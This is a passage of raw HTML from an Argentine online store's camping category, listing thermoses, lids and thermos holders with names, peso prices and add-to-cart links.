				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=30359" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30359" data-product_sku="" aria-label="Add to cart: &ldquo;Mate listo Explorer 500ml.-&rdquo;" rel="nofollow" data-success_message="&ldquo;Mate listo Explorer 500ml.-&rdquo; se agregó al carrito" data-product_title="Mate listo Explorer 500ml.-" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/mate-listo-explorer-500ml/">Mate listo Explorer 500ml.-</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=30359" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30359" data-product_sku="" aria-label="Add to cart: &ldquo;Mate listo Explorer 500ml.-&rdquo;" rel="nofollow" data-success_message="&ldquo;Mate listo Explorer 500ml.-&rdquo; se agregó al carrito" data-product_title="Mate listo Explorer 500ml.-" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-9249 status-publish instock product_cat-camping product_cat-termos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/porta-termo-domi-camo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2021/03/3239.jpg" style="padding-bottom:70.31%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2021/03/3239.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=9249" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9249" data-product_sku="" aria-label="Add to cart: &ldquo;Porta termo Domi Camo&rdquo;" rel="nofollow" data-success_message="&ldquo;Porta termo Domi Camo&rdquo; se agregó al carrito" data-product_title="Porta termo Domi Camo" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/porta-termo-domi-camo/">Porta termo Domi Camo</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=9249" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9249" data-product_sku="" aria-label="Add to cart: &ldquo;Porta termo Domi Camo&rdquo;" rel="nofollow" data-success_message="&ldquo;Porta termo Domi Camo&rdquo; se agregó al carrito" data-product_title="Porta termo Domi Camo" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-8699 status-publish last instock product_cat-camping product_cat-termos product_cat-varios-camping has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/tapa-de-termo-boca-ancha-c-luz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2021/07/3368.jpg" style="padding-bottom:100%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2021/07/3368.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=8699" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8699" data-product_sku="" aria-label="Add to cart: &ldquo;Tapa de termo Boca ancha C/luz&rdquo;" rel="nofollow" data-success_message="&ldquo;Tapa de termo Boca ancha C/luz&rdquo; se agregó al carrito" data-product_title="Tapa de termo Boca ancha C/luz" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/tapa-de-termo-boca-ancha-c-luz/">Tapa de termo Boca ancha C/luz</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=8699" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8699" data-product_sku="" aria-label="Add to cart: &ldquo;Tapa de termo Boca ancha C/luz&rdquo;" rel="nofollow" data-success_message="&ldquo;Tapa de termo Boca ancha C/luz&rdquo; se agregó al carrito" data-product_title="Tapa de termo Boca ancha C/luz" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-14360 status-publish first instock product_cat-camping product_cat-termos product_cat-varios-camping has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/tapa-p-termo-kovea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2022/08/tapa-kovea.jpg" style="padding-bottom:114.29%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2022/08/tapa-kovea.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=14360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14360" data-product_sku="" aria-label="Add to cart: &ldquo;Tapa p/termo Kovea&rdquo;" rel="nofollow" data-success_message="&ldquo;Tapa p/termo Kovea&rdquo; se agregó al carrito" data-product_title="Tapa p/termo Kovea" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/tapa-p-termo-kovea/">Tapa p/termo Kovea</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.700,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=14360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14360" data-product_sku="" aria-label="Add to cart: &ldquo;Tapa p/termo Kovea&rdquo;" rel="nofollow" data-success_message="&ldquo;Tapa p/termo Kovea&rdquo; se agregó al carrito" data-product_title="Tapa p/termo Kovea" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-9257 status-publish instock product_cat-camping product_cat-termos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/tapa-para-termo-stanley-explorer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2020/07/2713.jpg" style="padding-bottom:65.63%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2020/07/2713.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=9257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9257" data-product_sku="" aria-label="Add to cart: &ldquo;Tapa para termo Stanley/Explorer&rdquo;" rel="nofollow" data-success_message="&ldquo;Tapa para termo Stanley/Explorer&rdquo; se agregó al carrito" data-product_title="Tapa para termo Stanley/Explorer" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/tapa-para-termo-stanley-explorer/">Tapa para termo Stanley/Explorer</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=9257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9257" data-product_sku="" aria-label="Add to cart: &ldquo;Tapa para termo Stanley/Explorer&rdquo;" rel="nofollow" data-success_message="&ldquo;Tapa para termo Stanley/Explorer&rdquo; se agregó al carrito" data-product_title="Tapa para termo Stanley/Explorer" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-14032 status-publish instock product_cat-camping product_cat-termos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/termo-coleman-1-2-lts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2024/06/coleman-1.2lts-azul.jpg" style="padding-bottom:120%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2024/06/coleman-1.2lts-azul.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=14032" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14032" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Coleman 1.2 lts&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Coleman 1.2 lts&rdquo; se agregó al carrito" data-product_title="Termo Coleman 1.2 lts" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/termo-coleman-1-2-lts/">Termo Coleman 1.2 lts</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=14032" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14032" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Coleman 1.2 lts&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Coleman 1.2 lts&rdquo; se agregó al carrito" data-product_title="Termo Coleman 1.2 lts" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-13877 status-publish last instock product_cat-camping product_cat-termos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/termo-coleman-acero-inox-700ml-pico-matero-360o/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2020/06/2670.jpg" style="padding-bottom:137.14%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2020/06/2670.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=13877" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13877" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Coleman acero inox 700ml Pico matero 360º&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Coleman acero inox 700ml Pico matero 360º&rdquo; se agregó al carrito" data-product_title="Termo Coleman acero inox 700ml Pico matero 360º" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/termo-coleman-acero-inox-700ml-pico-matero-360o/">Termo Coleman acero inox 700ml Pico matero 360º</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=13877" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13877" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Coleman acero inox 700ml Pico matero 360º&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Coleman acero inox 700ml Pico matero 360º&rdquo; se agregó al carrito" data-product_title="Termo Coleman acero inox 700ml Pico matero 360º" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-11061 status-publish first instock product_cat-camping product_cat-termos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/termo-explorer-1-litro-c-manija-color-verde/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2020/07/2997.jpg" style="padding-bottom:107.87%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2020/07/2997.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=11061" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11061" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Explorer 1 litro C/manija color verde.-&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Explorer 1 litro C/manija color verde.-&rdquo; se agregó al carrito" data-product_title="Termo Explorer 1 litro C/manija color verde.-" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/termo-explorer-1-litro-c-manija-color-verde/">Termo Explorer 1 litro C/manija color verde.-</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=11061" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11061" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Explorer 1 litro C/manija color verde.-&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Explorer 1 litro C/manija color verde.-&rdquo; se agregó al carrito" data-product_title="Termo Explorer 1 litro C/manija color verde.-" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-off type-product post-9507 status-publish instock product_cat-camping product_cat-termos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/termo-explorer-1-litro-con-y-sin-manija/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2022/08/termo-explorer-rosa.webp" style="padding-bottom:107.87%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2022/08/termo-explorer-rosa.webp);"></div><div class="pic-m-fallback pic-m-fallback-second" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2022/02/2997-2.jpg" style="padding-bottom:103.23%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2022/02/2997-2.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=9507" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9507" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Explorer 1 litro Sin manija&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Explorer 1 litro Sin manija&rdquo; se agregó al carrito" data-product_title="Termo Explorer 1 litro Sin manija" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/termo-explorer-1-litro-con-y-sin-manija/">Termo Explorer 1 litro Sin manija</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.000,00</bdi></span></span>
<div class="item--excerpt"><p>o Capacidad: 1 Litro. o Material: Acero inoxidable o 24 hs tu bebida fria. o 24 hs tu bebida caliente. o 120 hs tu bebida helada. o Alto: 30 cm o Diamétro de la base: 9,5 cm o Peso vacío: 630 Gr o Tapa a rosca a prueba de fugas.&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=9507" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9507" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Explorer 1 litro Sin manija&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Explorer 1 litro Sin manija&rdquo; se agregó al carrito" data-product_title="Termo Explorer 1 litro Sin manija" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-30357 status-publish instock product_cat-camping product_cat-termos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/termo-explorer-media-manija1-litro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2025/07/termo-explorer-media-manija.png" style="padding-bottom:117.07%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2025/07/termo-explorer-media-manija.png);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=30357" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30357" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Explorer media manija1 litro.-&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Explorer media manija1 litro.-&rdquo; se agregó al carrito" data-product_title="Termo Explorer media manija1 litro.-" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/termo-explorer-media-manija1-litro/">Termo Explorer media manija1 litro.-</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=30357" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30357" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Explorer media manija1 litro.-&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Explorer media manija1 litro.-&rdquo; se agregó al carrito" data-product_title="Termo Explorer media manija1 litro.-" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-13859 status-publish last instock product_cat-camping product_cat-termos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/termo-kovea-black-stone-750cc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2024/02/termo-kovea-1.webp" style="padding-bottom:259.46%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2024/02/termo-kovea-1.webp);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=13859" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13859" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Kovea Black Stone 1 lts&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Kovea Black Stone 1 lts&rdquo; se agregó al carrito" data-product_title="Termo Kovea Black Stone 1 lts" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/termo-kovea-black-stone-750cc/">Termo Kovea Black Stone 1 lts</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=13859" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13859" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Kovea Black Stone 1 lts&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Kovea Black Stone 1 lts&rdquo; se agregó al carrito" data-product_title="Termo Kovea Black Stone 1 lts" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-13856 status-publish first instock product_cat-camping product_cat-termos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/termo-kovea-black-stone-500cc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2024/02/termo-kovea-500.webp" style="padding-bottom:152.38%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2024/02/termo-kovea-500.webp);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=13856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13856" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Kovea Black Stone 500cc&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Kovea Black Stone 500cc&rdquo; se agregó al carrito" data-product_title="Termo Kovea Black Stone 500cc" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/termo-kovea-black-stone-500cc/">Termo Kovea Black Stone 500cc</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=13856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13856" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Kovea Black Stone 500cc&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Kovea Black Stone 500cc&rdquo; se agregó al carrito" data-product_title="Termo Kovea Black Stone 500cc" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-7170 status-publish instock product_cat-camping product_cat-termos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/termo-risone-acero-1-litro-colores/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2020/07/2943.jpg" style="padding-bottom:100%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2020/07/2943.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=7170" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7170" data-product_sku="2943" aria-label="Add to cart: &ldquo;TERMO RISONE ACERO 1 LITRO COLORES&rdquo;" rel="nofollow" data-success_message="&ldquo;TERMO RISONE ACERO 1 LITRO COLORES&rdquo; se agregó al carrito" data-product_title="TERMO RISONE ACERO 1 LITRO COLORES" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/termo-risone-acero-1-litro-colores/">TERMO RISONE ACERO 1 LITRO COLORES</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=7170" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7170" data-product_sku="2943" aria-label="Add to cart: &ldquo;TERMO RISONE ACERO 1 LITRO COLORES&rdquo;" rel="nofollow" data-success_message="&ldquo;TERMO RISONE ACERO 1 LITRO COLORES&rdquo; se agregó al carrito" data-product_title="TERMO RISONE ACERO 1 LITRO COLORES" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-off type-product post-9472 status-publish instock product_cat-camping product_cat-termos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/termo-waterdog-1000cc-mod-ombu-blanco-negro-verde/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2022/08/waterdog.jpg" style="padding-bottom:100%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2022/08/waterdog.jpg);"></div><div class="pic-m-fallback pic-m-fallback-second" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2022/08/waterdog2.jpg" style="padding-bottom:100%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2022/08/waterdog2.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
